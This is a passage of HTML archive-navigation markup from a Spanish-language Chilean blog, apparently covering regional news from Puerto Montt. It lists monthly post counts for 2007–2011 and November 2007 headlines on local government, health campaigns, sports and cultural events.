<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2007/11/municipio-entregar-23-mil-juguetes-nios.html'>Municipio entregará 23 mil juguetes a niños y niña...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/diputada-turres-valor-el-acuerdo.html'>Diputada Turres valoró el acuerdo Gobierno Alianza...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/asume-nuevo-seremi-minvu.html'>Asume nuevo Seremi Minvu</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/escuela-los-volcanes-de-llanquihue.html'>Escuela Los Volcanes de Llanquihue Campeona Liga P...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/seremi-resalta-plan-pactado-de.html'>Seremi resalta plan pactado de seguridad ciudadana</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/el-futuro-de-chile-esta-en-los-jvenes-y.html'>El futuro de Chile esta en los jóvenes y allí hay ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/primer-seminario-com-unity.html'>Primer seminario Com-Unity</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/estudiantes-de-localidad-rural-de.html'>Estudiantes de localidad rural de Llanquihue reali...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/ayer-en-chilo-con-xito-se-desarrollaron.html'>Ayer en Chiloé: con éxito se desarrollaron jornada...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/taxistas-bilinges-se-capacitan-para.html'>Taxistas bilingües se capacitan para hablar inglés...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/diputada-udi-marisol-turres-e-incendio.html'>Diputada UDI Marisol Turres e incendio en centro d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/el-lunes-26-se-da-inicio-ciclo-de-cine.html'>El lunes 26 se da inicio a Ciclo de Cine VIH en Pu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/ley-de-turismo-potenciara-al-pas-y-esta.html'>Ley de turismo potenciara al  país y a  esta región</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/realizarn-vacunacin-contra-la-rubeloa.html'>Realizarán vacunación contra la Rubeloa en Recital...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/proyecto-deportivo-con-tradicin-chilota.html'>Proyecto deportivo con tradición chilota</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/radicales-de-la-regin-de-los-lagos-se.html'>Radicales de la región de los lagos se reunirán en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/muestra-fotogrfica-retrata-la.html'>Muestra fotográfica retrata la cotidianidad alemana</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/diputada-turres-cuestiona-declaraciones.html'>Diputada Turres cuestiona declaraciones de directo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/valoran-compromiso-del-gobierno-con-el.html'>Valoran compromiso del gobierno con el mundo rural...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/se-conmemor-da-internacional-de-la.html'>Se conmemoró Día Internacional de la Tolerancia y ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/campeonato-de-futbol-anfur-dalcahue.html'>Campeonato de futbol ANFUR dalcahue Domingo 25 de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/dia-de-la-musica-2007.html'>DIA DE LA MUSICA 2007</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/en-sexta-versin-del-certamen-diputada.html'>En sexta versión del certamen: Diputada Turres ent...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/en-puerto-montt-ms-de-1000-nios.html'>En Puerto Montt más de 1000 niños cantaron y baila...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/comisin-comunal-de-prevencin.html'>Comisión Comunal de Prevención, Tratamiento y Cont...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/firmaron-acuerdo-de-colaboracin-para-el.html'>Firmaron acuerdo de colaboración para el uso suste...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/diputada-turres-en-sesin-especial-por.html'>Diputada Turres en sesión especial por defensoría ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/serie-animada-invito-los-nios-comer.html'>Serie animada invito a los niños a comer sanos y s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/la-pintura-y-la-danza-bailan.html'>La pintura y la danza bailan</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/gran-concierto-de-msica-coral.html'>Gran concierto de música coral</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/hasta-20-aos-de-crcel-para-el-que-mate.html'>Hasta 20 años de cárcel para el que mate a un fiscal</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/ante-la-violencia-de-genero-se-debe.html'>Ante la violencia de genero se debe actuar con pro...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/plan-de-conectividad-austral.html'>Plan de conectividad austral</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/festejan-semana-del-prvulo-en.html'>Festejan Semana del Párvulo en Llanquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/municipio-de-puerto-montt-en-combate.html'>Municipio de Puerto Montt en combate frontal contr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/municipio-de-puerto-montt-se-har-cargo.html'>Municipio de Puerto Montt se hará cargo en forma d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/msica-antigua-y-latinoamericana-en.html'>Música antigua y latinoamericana en concierto en T...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/seremi-desvirta-crtica-plan-de.html'>Seremi desvirtúa crítica a plan de conectividad</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/resultados-4to-campeonato-oficial-de.html'>Resultados 4to. Campeonato Oficial de Fútbol Femen...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/se-conmemora-da-de-la-tolerancia-y-la.html'>Se conmemora Día de la Tolerancia y la No Discrimi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/diputada-turres-no-queremos-que-el.html'>Diputada Turres: No queremos que el canal de Chaca...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/sename-capacitar-en-puerto-montt.html'>Sename capacitará en Puerto Montt a instituciones ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/firmarn-acuerdo-de-colaboracion-para-el.html'>Firmarán acuerdo de colaboracioón para el uso sust...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/poesa-joven-taller-pablo-neruda.html'>Poesía Joven Taller Pablo Neruda Llanquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/iv-festival-de-teatro-infantil.html'>IV Festival de Teatro Infantil Educativo, Hijos de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/los-pulentos-inician-su-tour-por-la.html'>Los Pulentos inician su tour por la Región De Los ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/seremi-de-salud-llama-los-hombres-de-19.html'>Seremi de salud llama a los hombres de 19 a 29 año...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/4to-campeonato-oficial-de-ftbol.html'>4to. Campeonato Oficial de Fútbol Femenino año 200...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/da-de-la-tolerancia-y-no-discriminacin.html'>Día de la Tolerancia y No Discriminación</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/multitudinaria-participacin-de.html'>Multitudinaria Participación de Deportistas en Mue...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/subsecretaria-minvu-en-inauguracin-de-v.html'>Subsecretaria MINVU en inauguración de V Seminario...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/inform-diputada-marisol-turres.html'>Informó diputada Marisol Turres: Presupuesto 2008 ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/con-xito-finaliza-escuela-en-curaco-de.html'>Con éxito finaliza escuela en Curaco de Vélez</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/sename-capacit-en-osorno-instituciones.html'>Sename capacitó en Osorno a instituciones del área...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html'>448 familias iniciaron el camino hacia la casa propia</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/seremi-valora-acuerdo-que-pondr-fin-la.html'>Seremi valora acuerdo que pondrá fin a la LOCE</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/fin-al-conflicto-originado-en-la.html'>Fin al conflicto originado en la Escuela de Corren...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/programa-ciudades-bicentenario_14.html'>Programa Ciudades Bicentenario</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/la-proteccin-de-accidentes-en-los.html'>La protección de accidentes en los trabajadores es...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/hoy-comienza-escuela-para-dirigentes-en.html'>Hoy comienza Escuela para Dirigentes en Curaco De ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/minga-asociativa-preparan.html'>Minga asociativa preparan organizaciones sociales ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/diputada-marisol-turres-por-acuerdo.html'>Diputada Marisol Turres por acuerdo Alianza Gobierno:</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/diputada-marisol-turres-el-sename-debe.html'>Diputada Marisol Turres: El Sename debe aclarar su...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/universidad-austral-de-chile-celebra-su.html'>Universidad Austral de Chile celebra su aniversari...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/4to.html'>4to. Campeonato Oficial de Fútbol Femenino año 200...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/de-corporacin-santo-toms-fundacin.html'>De Corporación Santo Tomás: Fundación Coanil recib...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/dirigentes-sociales-evaluaron-avances.html'>Dirigentes sociales evaluaron avances en Dialogo P...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/en-el-centro-de-puerto-montt-todos-los.html'>En el centro de Puerto Montt todos los niños fuero...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/fondo-solidario-para-la-vivienda.html'>Fondo Solidario para la Vivienda</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/programa-ciudades-bicentenario.html'>Programa Ciudades Bicentenario</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/teatro-y-deporte-fueron-parte-de-la.html'>Teatro y Deporte Fueron Parte de la Conmemoración ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/seremi-de-salud-realiza-decomiso.html'>Seremi de salud realiza decomiso carretero en ense...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/sename-capacit-sobre-pericias-forenses.html'>Sename capacitó sobre pericias forenses y elaborac...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/ciclo-de-eduvida-junto-tus-compaeros.html'>Ciclo de EduVida: Junto a tus compañeros aprende s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/comienza-plaza-ciudadana-en-provincia.html'>Comienza plaza ciudadana en provincia de Palena</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/sptimo-festival-del-cantar-poblacional.html'>Séptimo festival del Cantar POBLACIONAL 2007</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/contina-campaa-en-beneficio-de.html'>Continúa campaña en beneficio de discapacitados y ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/seremi-valora-despacho-de-agenda.html'>Seremi valora despacho de agenda antidelincuencia</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/eliminacin-de-perros-abandonados-en.html'>Eliminación de perros abandonados en Coyhaique, An...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/propuesta-plano-regulador-comunal.html'>Propuesta Plano Regulador Comunal</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/dilogo-participativo-dirigentes.html'>Diálogo Participativo, dirigentes sociales de la r...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/prohibirn-visitas-padres-que-abusen.html'>Prohibirán visitas a padres que abusen sexualmente...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/campeonato-de-ftbol-calle-2007.html'>Campeonato de Fútbol Calle 2007</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/destacan-buen-manejo-econmico.html'>Destacan buen manejo económico:</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/suscrito-protocolo-de-acuerdo.html'>Suscrito protocolo de acuerdo</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/es-momento-de-trabajar-y-no-de-criticar.html'>Es momento de trabajar y no de criticar y cuestionar</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/nuevo-xito-de-academia-de-taekwondo-de.html'>Nuevo éxito de Academia de Taekwondo de Dalcahue</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/un-amor-imposible-trae-la-pera-werther.html'>Un amor imposible trae la ópera Werther a Teatro d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/infobus-hizo-su-parada-hoy-en-puerto.html'>Infobus hizo su parada hoy en Puerto Montt, Ancud ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/comisin-investigar-incendio-en-centro.html'>Comisión investigará incendio en centro  del SENAME</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/alcalde-quinteros-plantea-la-necesidad.html'>Alcalde Quinteros plantea la necesidad de revisar ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/cuatro-buses-y-dos-minibases-que-se.html'>Cuatro buses y dos minibases que se incorporarán a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/en-alza-va-evaluacin-de-la-presidenta.html'>En alza va evaluación de  la Presidenta Bachelet</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/parten-postulaciones-becas-y-crditos.html'>Parten postulaciones a becas y créditos para educa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/llaman-deponer-huelga-de-hambre.html'>Llaman a deponer huelga de hambre</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/hombres-de-19-29-aos-deben-vacunarse.html'>Hombres de 19 a 29 años deben vacunarse contra la ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/seremi-destaca-ampliacin-de-programa.html'>Seremi destaca ampliación de Programa Conace Previene</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/35-familias-de-sectores-rurales.html'>35 familias de sectores rurales recibieron cheques...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/reunin-de-motociclistas-locales.html'>Reunión de Motociclistas Locales</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/11/en-ro-puelo-inici-hoy-su-periplo.html'>En Río Puelo inició hoy su periplo Infobus Ciudadano</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
